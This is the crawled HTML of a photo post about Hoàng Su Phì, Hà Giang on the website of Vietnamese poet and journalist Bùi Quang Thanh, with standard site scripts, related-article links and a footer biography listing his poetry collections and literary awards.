

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buiquangthanh.com/chi-tiet/anh-hoang-su-phi-ha-giang.html
body_size: 12662
content:


<!--
Author: ITExpress
Author URL: http://itexpress.vn
License: ITExpress
License URL: http://itexpress.vn/licences.txt
-->
<!DOCTYPE HTML>
<html>
<head id="Head1"><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	ẢNH HOÀNG SU PHÌ_HÀ GIANG - Nhà thơ - Nhà báo Bùi Quang Thanh
</title><meta name="description" /><meta name="keywords" />
    <!-- Mobile specific metas  -->
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Favicon  -->
    <link rel="shortcut icon" type="image/x-icon" href='/Cache/Uploads/logo/favicon.png'><link href="../lib/lightGallery/css/lightgallery.min.css" rel="stylesheet" /><link href="../lib/css/jquery.gritter.min.css" rel="stylesheet" />
    <!-- Bootstrap css
    =====================================================================-->
    <link rel="stylesheet" href="../css/bootstrap.min.css" />
    <!-- FontAwesome css
    =====================================================================-->
    <link rel="stylesheet" href="../css/font-awesome.min.css" />
    <!-- Nivo-slider css
    =====================================================================-->
    <link rel="stylesheet" href="../css/nivo-slider.css" />
    <!-- Animate css
    =====================================================================-->
    <link rel="stylesheet" href="../css/animate.css" />
    <!-- Owl css
    =====================================================================-->

    <link href="../js/Owl.carousel2-2.3.4/assets/owl.carousel.min.css" rel="stylesheet" /><link href="../js/Owl.carousel2-2.3.4/assets/owl.theme.default.min.css" rel="stylesheet" />
    <!-- PrettyPhoto css
    =====================================================================-->
    <link rel="stylesheet" href="../css/prettyPhoto.css" /><link href="../lib/lightGallery/css/lightgallery.min.css" rel="stylesheet" />
    <!-- Simple Overlay
    =====================================================================-->
    <link rel="stylesheet" href="../css/simple-overlay.css" /><link href="../css/touchTouch.css" rel="stylesheet" /><link href="../css/isotope.css" rel="stylesheet" />
    <!-- Meanmenu css
    =====================================================================-->
    <link rel="stylesheet" href="../css/meanmenu.min.css" /><link href="../lib/css/menu-contact.css" rel="stylesheet" />
    <!-- Style css
    =====================================================================-->
    <link rel="stylesheet" href="../style.css" /><link href="../css/news.css" rel="stylesheet" />
    <!-- responsive css
    ======================================================================-->
    <link rel="stylesheet" href="../css/responsive.css" /><link href="../css/custom.css" rel="stylesheet" /><link href="../switcher/color-switcher.css" rel="stylesheet" /><link href="../switcher/layout_switch.css" rel="stylesheet" />
    <!--<link href="../css/color_blue.css" rel="stylesheet" />-->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    <!--  jQuery
    ==============================================================-->
    <script src="/js/jquery-1.12.4.min.js"></script>
    <script src="/lib/js/jquery.gritter.min.js"></script>
    <script src="/lib/custom.js"></script>
    <script src="/lib/ajax/ajax.global.js"></script>
    
    <meta http-equiv="content-language" content="vi"/><meta itemprop="name" content="ẢNH HOÀNG SU PHÌ_HÀ GIANG"><meta itemprop="description" content=""><meta itemprop="image" content="http://buiquangthanh.com/Cache/Uploads/wADSCF1198.jpg"><meta name="twitter:site" content="@http://buiquangthanh.com"><meta name="twitter:title" content="ẢNH HOÀNG SU PHÌ_HÀ GIANG"><meta name="twitter:description" content=""><!-- Twitter summary card with large image must be at least 280x150px --><meta name="twitter:image:src" content="http://buiquangthanh.com/Cache/Uploads/wADSCF1198.jpg"><meta property="og:title" content="ẢNH HOÀNG SU PHÌ_HÀ GIANG" /><meta property="og:type" content="article" /><meta property="og:url" content="http://buiquangthanh.com/chi-tiet/anh-hoang-su-phi-ha-giang.html" /><meta property="og:image" content="http://buiquangthanh.com/Cache/Uploads/wADSCF1198.jpg" /><meta property="og:description" content="" /><meta property="og:site_name" content="Nhà thơ - Nhà báo Bùi Quang Thanh" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><script type="application/ld+json">{  "@context": "https://schema.org",  "@type": "NewsArticle",  "mainEntityOfPage": {    "@type": "WebPage",    "@id": "http://buiquangthanh.com/chi-tiet/anh-hoang-su-phi-ha-giang.html"  },  "headline": "Article headline",  "image": [    "http://buiquangthanh.com/Cache/Uploads/wADSCF1198.jpg",    "http://buiquangthanh.com/Cache/Uploads/wADSCF1198.jpg",    "http://buiquangthanh.com/Cache/Uploads/wADSCF1198.jpg"   ],  "datePublished": "2/18/2021 11:17:23 PM",  "dateModified": "2/18/2021 11:17:23 PM",  "author": {    "@type": "Person",    "name": ""  },   "publisher": {    "@type": "Organization",    "name": "Nhà thơ - Nhà báo Bùi Quang Thanh",    "logo": {      "@type": "ImageObject",      "url": "/Cache/Uploads/logo/logoh60.png"    }  },  "description": ""}</script>
    <script src="/ckeditor4/ckeditor.js"></script>
    <script>

        window.onload = function () {
            CKEDITOR.replace('txt_comment_message', {
                toolbar: [
                    ['Cut', 'Copy', 'Paste', '-', 'Undo', 'Redo'],
                    { name: 'basicstyles', items: ['Bold', 'Italic'] },
                    { name: 'colors', items: ['TextColor', 'BGColor'] }
                ]
            });
        }
    </script>
</head>
<body>
    <!--[if lt IE 8]>
            <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://holacor.net/s?=chrome">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->

    <!-- Add your site or application content here -->
    <form method="post" action="/chi-tiet/anh-hoang-su-phi-ha-giang.html" id="formMain">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/xIWsJLnKYVKsh7IBY3G1SmgLx0g==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['formMain'];
if (!theForm) {
    theForm = document.formMain;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=tJZ_Gi32pDrPZsOfPH-PiHdaWuj0umOoZ3Ur83E_3L1ZwlthkZYQGZ8NmIHAsH1ZS6ZO19nVQtO-uWARsZhTW6rHkq6ftXE39JONcPVzmSA1&amp;t=638901793900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=vpcDj9dgXAC5sc_Tj1Oz_uB3jcN3kCshAlwg14QVc4ut1T36qUW5k__tINdCHBSVPEtOiB0Cirv4bf_Hjsvd9pADtoo1zxVqS7mPwEF3P_XJ2CGhOgmiSkk3ElgtUGuJAcRe2OWCelCNmMxtsB-pJw2&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=IQocRl4jruql-II5H2CvbKntPTj65HCbc-e2GunBXyNfQ-IqKHmJQGd1ow02QKLBAPzLyrGaUp2rdzZDmjy-pCXtCnQqeILOL93pHUQgtgBQ1yC-jOvj2yz7z2EGpVS_dKd_mdknsvbV9zUu_IqmAQ2&amp;t=7c776dc1" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E325A0EE" />
</div>
        <!-- HEADER AREA START HERE -->
        <header class="header-area" id="#home">
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div class="header-top-left">
                                <a href="javascipt:;"><i class="fa fa-clock-o"></i>&nbsp;<span class="html_time_now"></span></a>
								<div class="fb-like" data-href="https://buiquangthanh.com/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div>
                                <a id="btn_show_search" href="javascript:();" class="visible-xs pull-right"><i class="fa fa-search"></i></a>
                            </div>
                        </div>
                        <!-- HEADER TOP SOCIAL -->

                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div id="box_search_social" class="row hide_xs">
                                <div class="col-xs-6">
                                    <div class="header-social alignright">
                                        <ul>
                                             <li><a target='_blank' href="http://www.facebook.com/itexpress.vn"><i class="fa fa-facebook"></i></a></li> <li><a target='_blank' href="https://twitter.com/itexpressLTD"><i class="fa fa-twitter"></i></a></li> <li><a target='_blank' href="http://www.youtube.com/c/itexpressLTD"><i class="fa fa-youtube-play"></i></a></li> <li><a href="skype:kd_itexpress?chat"><i class="fa fa-skype"></i></a></li> <li><a href="mailto:info@holacor.net"><i class="fa fa-envelope-o"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-xs-6">
                                    <div class="search">
                                        <input id="txt_search_top" type="text" name="search" class="search_input form-control" placeholder="Tìm kiếm...">
                                        <a href="javascript:search_top();" class="search_btn"><i class="fa fa-search"></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- HEADER TOP END HERE -->
            <div class="header-middle">
                <div class="container">
                    <div class="row">
                        <!-- FOR LOGO -->
                        <div class="col-md-3 col-sm-2" style="display:none;">
                            <div class="logo">
                                <a title="Nhà thơ - Nhà báo Bùi Quang Thanh" href="/"><img class="menu_logo" alt="Nhà thơ - Nhà báo Bùi Quang Thanh" src="/Cache/Uploads/logo/logo2.png" /></a>
                            </div>
                        </div>
                        <div class="col-md-12 col-sm-12">
                            <div class="ads_top">
                               <a target="_self" class="" href="https://buiquangthanh.com/?action=adv-top" title="Nhà văn - Nhà Báo - Bùi Quang Thanh"><img class="img-responsive" src="/Cache/Uploads/adv/banner_top.jpg" alt="Nhà văn - Nhà Báo - Bùi Quang Thanh" /></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- MENU AREA START HERE -->
            <div class="main-menu-area">
                <div class="container">
                    <div class="row">

                        <!-- MAIN MENU START -->
                        <div class="col-md-12 col-sm-12">
                            <div class="main-menu">
                                <nav>
                                    <ul>
                                        <li> <a class="btn_home" href="/" title="Trang chủ"><i class="fa fa-home"></i></a></li>
                                        <li><a target="_self" href="/">Trang chủ</a></li><li><a target="_self" href="/chi-tiet/gioi-thieu-ve-nha-tho-nha-bao-bui-quang-thanh.html">Về Bùi Quang Thanh</a></li><li><a target="_self" href="/danh-muc/tho.html">Thơ</a></li><li><a target="_self" href="/danh-muc/van-truyen-ky.html">Truyện - Ký</a></li><li><a target="_self" href="/danh-muc/trong-mat-ban-doc.html">Trong mắt bạn đọc</a></li><li><a target="_self" href="/danh-muc/tac-pham-bao-chi.html">Tác phẩm báo chí</a></li><li><a target="_self" href="/danh-muc/tac-pham-anh.html">Tác phẩm ảnh</a></li><li><a target="_self" href="/danh-muc/video-clip.html">Video - Clip</a></li>
                                    </ul>
                                </nav>
                            </div>
                        </div>
                       
                    </div>
                </div>
                <!-- Menu Mega-->
            </div>
            <!-- MENU AREA END HERE -->
            <!-- MOBILE-MENU-AREA START -->
            <div class="mobile-menu-area">
                <div class="mobile-menu">
                    <nav id="dropdown">
                        <ul>
                           
                            <li><a target="_self" href="/">Trang chủ</a></li><li><a target="_self" href="/chi-tiet/gioi-thieu-ve-nha-tho-nha-bao-bui-quang-thanh.html">Về Bùi Quang Thanh</a></li><li><a target="_self" href="/danh-muc/tho.html">Thơ</a></li><li><a target="_self" href="/danh-muc/van-truyen-ky.html">Truyện - Ký</a></li><li><a target="_self" href="/danh-muc/trong-mat-ban-doc.html">Trong mắt bạn đọc</a></li><li><a target="_self" href="/danh-muc/tac-pham-bao-chi.html">Tác phẩm báo chí</a></li><li><a target="_self" href="/danh-muc/tac-pham-anh.html">Tác phẩm ảnh</a></li><li><a target="_self" href="/danh-muc/video-clip.html">Video - Clip</a></li>
                        </ul>
                    </nav>
                </div>
                <div class="clearfix"></div>
            </div>
            <!-- MOBILE-MENU-AREA START -->
            <div class="sub-menu-area">
                <div class="container">
                    <div class="col-md-6 col-xs-12">
                      
                    </div>
                    <div class="col-md-6 col-xs-12 text-right">
                        <div class="hot-line">
                            <p>Hotline: <a class="color" href="tel:0912 441 464">0912 441 464</a>, Email: <a class="color" href="mailto:quangthanhbvpl@gmail.com">quangthanhbvpl@gmail.com</a></p>
                            
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <!-- HEADER AREA END HERE -->
        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'formMain', [], [], [], 90, 'ctl00');
//]]>
</script>

    <!-- MAIN CONTENT-->
    <input name="ctl00$MainContent$txt_username" type="hidden" id="MainContent_txt_username" value="bqt" />
    <input name="ctl00$MainContent$txt_ArticleId" type="hidden" id="MainContent_txt_ArticleId" value="2398" />
    <!-- START -->
    <section class="main_content">
        <div class="container">
            <div class="row">
                <div id="main_content" class="col-md-8">
                    <div class="row">
                        <div class="news_warp">
                            <div class="col-sm-12">
                               
                                <h1 id="MainContent_lbl_title" class="title">ẢNH HO&#192;NG SU PH&#204;_H&#192; GIANG</h1>
                                <div class="news_meta">
                                    <div id="MainContent_html_news_meta"><span><i class="fa fa-clock-o"></i> 23:17, 18/02/2021</span><span><i class="fa fa-user"></i>bqt</span><span><i class="fa fa-folder"></i>Tác phẩm ảnh</span></div>
                                     <div id="MainContent_lblrating" class="rating"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i> (0 Đánh giá)</div>
                                </div>
                                <div id="MainContent_lblExcept" class="desc_text"></div>
                             
                                <div class="news-warp-txt">
                                    <div class="row">
                                         <div class="col-sm-12">
                                            
                                        </div>
                                    </div>
                                    <div id="MainContent_spContent"><p>&nbsp;</p>

<p><img alt="" src="/Cache/Uploads/Album1/wDSCF3415.jpg" style="height:333px; width:500px" /><img alt="" src="/Cache/Uploads/Album1/WDSCF3837.jpg" style="height:533px; width:800px" /><img alt="" src="/Cache/Uploads/Album1/WDSCF3892.jpg" style="height:378px; width:600px" /><img alt="" src="/Cache/Uploads/Album1/WDSCF3924.jpg" style="height:333px; width:550px" /></p>

<p><img alt="" src="/Cache/Uploads/wADSCF1239.jpg" style="height:304px; width:500px" /></p>

<p><img alt="" src="/Cache/Uploads/L%C3%BAa%20%E1%BB%9F%20Ho%C3%A0ng%20Su%20Ph%C3%AC%201.jpg" style="height:1200px; width:1215px" /><img alt="" src="/Cache/Uploads/WADSCF1158%20-%20Copy.jpg" style="height:333px; width:500px" /></p></div>
                                </div>
                            </div>
                            <div class="col-sm-12">
                                <div id="MainContent_lblTags" class="news_tags">
                                    
                                </div>
                            </div>
                            <div class="col-sm-12">
                                <div class="btn_share">
                                    <div class="sharethis-inline-share-buttons"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12">
                            <div class="box_title">
                                <h3><span><i class="fa fa-folder-o"></i>Tin liên quan</span></h3>
                            </div>
                        </div>
                        <div class="news_box news_style3">
                            <div class="col-md-12">
                                <div class="news_big grid_col3">
                                    <div class="row">
                                          <div class="col-md-4 col-sm-6 col-xs-12 item"><a href="/chi-tiet/nha-tho-bui-quang-thanh-nguoi-da-di-va-den.html" title="NHÀ THƠ BÙI QUANG THANH  NGƯỜI ĐÃ ĐI VÀ ĐẾN"><img class="img-responsive" src="/GetThumb.ashx?width=600&height=400&ImgFilePath=/Cache/Uploads/Default/noimage.jpg" alt="NHÀ THƠ BÙI QUANG THANH  NGƯỜI ĐÃ ĐI VÀ ĐẾN" /></a><h4 class="title_row3"><a href="/chi-tiet/nha-tho-bui-quang-thanh-nguoi-da-di-va-den.html">NHÀ THƠ BÙI QUANG THANH  NGƯỜI ĐÃ ĐI VÀ ĐẾN</a></h4></div><div class="col-md-4 col-sm-6 col-xs-12 item"><a href="/chi-tiet/nguoi-em-trai-cuoi-cung-cua-bo.html" title="NGƯỜI EM TRAI CUỐI CÙNG CỦA BỐ"><img class="img-responsive" src="/GetThumb.ashx?width=600&height=400&ImgFilePath=/Cache/Uploads/Default/noimage.jpg" alt="NGƯỜI EM TRAI CUỐI CÙNG CỦA BỐ" /></a><h4 class="title_row3"><a href="/chi-tiet/nguoi-em-trai-cuoi-cung-cua-bo.html">NGƯỜI EM TRAI CUỐI CÙNG CỦA BỐ</a></h4></div><div class="col-md-4 col-sm-6 col-xs-12 item"><a href="/chi-tiet/dem-rung-gia-don-lanh.html" title="ĐÊM RỪNG GIÀ ĐƠN LẠNH"><img class="img-responsive" src="/GetThumb.ashx?width=600&height=400&ImgFilePath=/Cache/Uploads/Default/noimage.jpg" alt="ĐÊM RỪNG GIÀ ĐƠN LẠNH" /></a><h4 class="title_row3"><a href="/chi-tiet/dem-rung-gia-don-lanh.html">ĐÊM RỪNG GIÀ ĐƠN LẠNH</a></h4></div><div class="col-md-4 col-sm-6 col-xs-12 item"><a href="/chi-tiet/12-ngan-km-nam-nga.html" title="12 NGÀN KM NAM NGA"><img class="img-responsive" src="/GetThumb.ashx?width=600&height=400&ImgFilePath=/Cache/Uploads/Default/noimage.jpg" alt="12 NGÀN KM NAM NGA" /></a><h4 class="title_row3"><a href="/chi-tiet/12-ngan-km-nam-nga.html">12 NGÀN KM NAM NGA</a></h4></div><div class="col-md-4 col-sm-6 col-xs-12 item"><a href="/chi-tiet/-nam-hanh-cung-bui-quang-thanh.html" title="“Nam hành...” cùng Bùi Quang Thanh"><img class="img-responsive" src="/GetThumb.ashx?width=600&height=400&ImgFilePath=/Cache/Uploads/Default/noimage.jpg" alt="“Nam hành...” cùng Bùi Quang Thanh" /></a><h4 class="title_row3"><a href="/chi-tiet/-nam-hanh-cung-bui-quang-thanh.html">“Nam hành...” cùng Bùi Quang Thanh</a></h4></div><div class="col-md-4 col-sm-6 col-xs-12 item"><a href="/chi-tiet/nam-hanh-ky-su-sau-nang-nghia-tinh.html" title="NAM HÀNH KÝ SỰ - SÂU NẶNG NGHĨA TÌNH"><img class="img-responsive" src="/GetThumb.ashx?width=600&height=400&ImgFilePath=/Cache/Uploads/Default/noimage.jpg" alt="NAM HÀNH KÝ SỰ - SÂU NẶNG NGHĨA TÌNH" /></a><h4 class="title_row3"><a href="/chi-tiet/nam-hanh-ky-su-sau-nang-nghia-tinh.html">NAM HÀNH KÝ SỰ - SÂU NẶNG NGHĨA TÌNH</a></h4></div>
                                       
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4 sidebar_right">
                    <div class="ads ads-siderbar">
                         <a target="_blank" class="" href="javascript:;" title="Bùi Quang Thanh"><img class="img-responsive" src="/Cache/Uploads/adv/bqt_2021.jpg" alt="Bùi Quang Thanh" /></a><a target="_blank" class="" href="https://itexpress.vn?source=buiquangthanh.com" title="Dịch vụ quản trị website chuyên nghiệp"><img class="img-responsive" src="/Cache/Uploads/adv/banner_w500-itexpress_vn.jpg" alt="Dịch vụ quản trị website chuyên nghiệp" /></a>
                    </div>
                    <div class="siderbar">
                         <iframe frameborder="0" marginwidth="0" marginheight="0" src="http://www.thienduongweb.com/tool/weather/?size=300&amp;fsize=12&amp;bg=images/bg.png&amp;repeat=repeat-x&amp;r=1&amp;w=1&amp;g=1" width="300" height="250" scrolling="no"></iframe>
                        
                    </div>
                    <div id="fix_adv_right_top" style="width: 100%; height: 1px;"></div>
                    <div id="ads_fixed_top" class="ads ads_fixed_top">
                       <a target="_blank" class="" href="https://itexpress.vn/mau-website.html" title="Công ty thiết kế website chuyên nghiệp"><img class="img-responsive" src="/Cache/Uploads/adv/700x900.jpg" alt="Công ty thiết kế website chuyên nghiệp" /></a><a target="_blank" class="" href="https://itexpress.vn/yeu-cau-thiet-ke-web.html" title="Thiết kế website chuyên nghiệp"><img class="img-responsive" src="/Cache/Uploads/adv/itexpress_vn_300x210.jpg" alt="Thiết kế website chuyên nghiệp" /></a>
                    </div>

                </div>
            </div>
        </div>
       
    </section>
     <div id="fix_botom" style="width: 100%; height: 1px;"></div>

        <!-- FOOTER AREA END HERE -->
        

<footer id="footer_out" class="footer-area">
    <div class="review-parallax" style="background-image: url('/Cache/Uploads/background/bg_danang2.jpg');">
        <div class="footer-top">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-right">
                        <div class="f_static">
                           <span class='static'>Đang trực tuyến: <span>562</span></span>, <span class='static'>Tổng truy cập: <span>46,616,034</span></span>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-8 col-sm-8 col-xs-12">
                        <div class="footer-widget">
                            <div class="box_title_2">
                                <h3>TRANG TIN ĐIỆN TỬ</h3>
                            </div>
                            <div class="f-about">

                                <div class="col-md-12 col-xs-12">
<p><img alt="" src="/Cache/Uploads/logo/logo2.png" style="margin:20px 0px; max-width:100%" /></p>

<p>Sinh: &nbsp;<strong>05/5/1950</strong><br />
Qu&ecirc; qu&aacute;n: <strong>Giếng V&agrave;ng, Cẩm Tiến, Cẩm Xuy&ecirc;n, H&agrave; Tĩnh.</strong><br />
Bộ đội chống Mỹ tại chiến trường T&acirc;y Nguy&ecirc;n (1971 - 1974)<br />
Nguy&ecirc;n Ch&aacute;nh văn ph&ograve;ng Hội VHNT H&agrave; Tĩnh; &nbsp;P/v, Bi&ecirc;n tập vi&ecirc;n Tạp ch&iacute; Hồng Lĩnh; Nguy&ecirc;n Trưởng Cơ quan đại diện Miền Trung &ndash; T&acirc;y Nguy&ecirc;n b&aacute;o Bảo vệ ph&aacute;p luật của Viện Kiểm s&aacute;t nh&acirc;n d&acirc;n Tối cao.&nbsp;<br />
Hội vi&ecirc;n Hội Nh&agrave; văn Việt Nam<br />
Hội vi&ecirc;n Hội Văn nghệ H&agrave; Tĩnh<br />
Hội vi&ecirc;n Hội Nh&agrave; văn Đ&agrave; Nẵng</p>

<p><strong>T&aacute;c phẩm ti&ecirc;u biểu:&nbsp;</strong></p>

<p>1, Một thời sao l&atilde;ng qu&ecirc;n. (tập thơ) Hội VHNT H&agrave; Tĩnh 1994<br />
2, Hạt đắng (tập thơ) NXB Thanh ni&ecirc;n 1998.<br />
3, Đ&ograve; dọc - s&ocirc;ng đ&ecirc;m (tập thơ) NXBHNV 2002<br />
4, Ngọn gi&oacute; - D&ograve;ng s&ocirc;ng (tập thơ) NXBHNV 2003<br />
5, Mật ong v&agrave;ng lũng n&uacute;i (tập thơ) NXBHNV 2007<br />
6, C&aacute;nh đồng thời gian (tập thơ) NXBHNV 2015<br />
7, &nbsp;B&ugrave;i Quang Thanh THƠ &nbsp;(tuyển chọn) NXBHNV 2020.</p>

<p><br />
<strong>Giải thưởng văn học:</strong></p>

<p>- Giải thưởng Tạp ch&iacute; Văn nghệ qu&acirc;n đội tại cuộc thi: Hướng tới giao thừa thi&ecirc;n kỷ (1998 &ndash; 1999) &nbsp;cho b&agrave;i thơ &ldquo;Lời hương kh&oacute;i&rdquo;<br />
- Giải thưởng VHNT Nguyễn Du lần 2.<br />
- Giải thưởng VHNT Nguyễn Du lần 3.<br />
- Giải thưởng cuộc thi văn chương H&agrave; Tĩnh nh&acirc;n 170 năm.</p>
</div>

<div class="col-md-5 col-xs-12">
<p>&nbsp;</p>
</div>

<div class="col-md-7col-xs-12">
<p>&nbsp;</p>
</div>

<div class="col-md-12 col-xs-12">&nbsp;</div>



                                <ul>
                                    <li><a target='_blank' href="http://www.facebook.com/itexpress.vn"><i class="fa fa-facebook"></i></a></li><li><a target='_blank' href="https://twitter.com/itexpressLTD"><i class="fa fa-twitter"></i></a></li><li><a target='_blank' href="http://www.youtube.com/c/itexpressLTD"><i class="fa fa-youtube-play"></i></a></li><li><a href="skype:kd_itexpress?chat"><i class="fa fa-skype"></i></a></li><li><a href="mailto:info@holacor.net"><i class="fa fa-envelope-o"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-4 col-xs-12">
                        <div class="footer-widget">
                            <div class="box_title_2">
                                <h3>Liên hệ</h3>
                            </div>
                            <div class="f-about">
                                <p>Địa chỉ: 413-415 H&agrave; Huy Tập, TP.H&agrave; Tĩnh<br />
Văn ph&ograve;ng: Số 04 L&yacute; Tự Trọng,Tp.Đ&agrave; Nẵng<br />
Website: www.buiquangthanh.com<br />
Email:quangthanhbvpl@gmail.com</p>

<p><strong>Li&ecirc;n hệ t&ograve;a soạn:</strong></p>

<p>Email: quangthanhbvpl@gmail.com</p>

<p><strong>Li&ecirc;n hệ quảng c&aacute;o:&nbsp;</strong></p>

<p>Email: quangthanhbvpl@gmail.com</p>

<p><strong>Ban QT web:</strong></p>

<p>Email:&nbsp;quangthanhbvpl@gmail.com</p>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-xs-12">
                        <p>Copyright © Nhà thơ - Nhà báo Bùi Quang Thanh 2026, All rights reserved.</p>
                    </div>
                    <div class="col-sm-6 col-xs-12 text-right">
                        <p>Thiết kế bởi  <a href="https://itexpress.vn" target="_blank" title="Công ty phát triển CN IT Express">IT Express</a></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        <!-- FOOTER AREA END HERE -->
    </form>

    <div id="loadding" class="loading text-center" style="display: none;">
        <div class="loading_content">
            <img src="/img/loading.gif" alt="Loadding..." />
            <p id="p_text_loading">Đang tải...!</p>
        </div>

    </div>
    <!-- Mean Menu js -->

    <!-- bootstrap JS
    ============================================ -->
    <!-- Bootstrap Js
    ==============================================================-->
    <script src="/js/bootstrap.min.js"></script>
    <!-- Modernizr Js
    ==============================================================-->
    <script src="/js/modernizr-2.8.3.min.js"></script>
    <!-- Nivo-slider Js
    ==============================================================-->
    <script src="/js/jquery.nivo.slider.js"></script>
    <!-- Wow Js
    ==============================================================-->
    <script src="/js/wow.js"></script>
    <!-- Sticky Js
    ==============================================================-->
    <script src="/js/jquery.sticky.js"></script>
    <!-- ScrollUp Js
    ==============================================================-->
    <script src="/js/jquery.scrollUp.min.js"></script>

    <!-- Mail Js
    ==============================================================-->
    <script src="/js/mail.js"></script>
    <!-- Owl Js
    ==============================================================-->
    <script src="/js/Owl.carousel2-2.3.4/owl.carousel.min2-2.3.4.js"></script>

    <!-- PrettyPhoto Js
    ==============================================================-->
    <script src="/js/jquery.prettyPhoto.js"></script>
    <script src="/lib/lightGallery/js/lightgallery-all.min.js"></script>
    <!-- Mobile Menu Js
    ==============================================================-->
    <script src="/js/jquery.meanmenu.js"></script>
    <!-- Parallax Js
    ==============================================================-->
    <script src="/js/jquery.parallax-1.1.3.js"></script>
    <!-- Easing Js
    ==============================================================-->
    <script src="/js/jquery.easing-1.3%20.js"></script>
    <!-- Counterup Js
    ==============================================================-->
    <script src="/js/jquery.counterup.min.js"></script>
    <!-- Waypoints Js
    ==============================================================-->
    <script src="/js/jquery.waypoints.min.js"></script>
    <script src="/js/touchTouch.jquery.js"></script>

    <script src="/js/jquery.isotope.min.js"></script>
    <!-- Simple Overlay
    ==============================================================-->
    <script src="/js/simple-overlay.js"></script>

    <!-- Ajax Contact
    ==============================================================-->
    <script src="/js/app.js"></script>
    <!-- Main Js
    ==============================================================-->
    <script src="/js/main.js"></script>
